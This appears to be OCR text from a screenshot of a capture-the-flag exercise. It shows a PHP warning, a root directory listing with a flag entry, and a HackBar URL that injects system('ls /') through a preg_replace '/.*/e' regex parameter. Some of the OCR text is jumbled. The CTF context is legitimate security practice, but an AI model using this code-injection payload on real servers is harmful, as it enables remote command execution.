 Warning: preg_match() expects parameter 2 to be string, array given in /var/www/html/LLeeevvveeelll222.php on line 3
操作你O.obin core dev etc flag home lib linuxrc media mnt proc root run sbin srv sys tmp usr var bin core dev etc flag home lib linuxrc media mnt proc root run sbin srv sys tmp usr var varvar
查看器 控制台 调试器 网络 样式编辑器 性能 内存 无障碍环境 应用程序 存储 HackBar
Encryption Encoding SQL XSS LFI XXE Other Com
Load URL http://xyctf.top:35451/LLeeevvveeelll222.php?a=/.*/e&b=system('ls /');&c=ddd
Split URL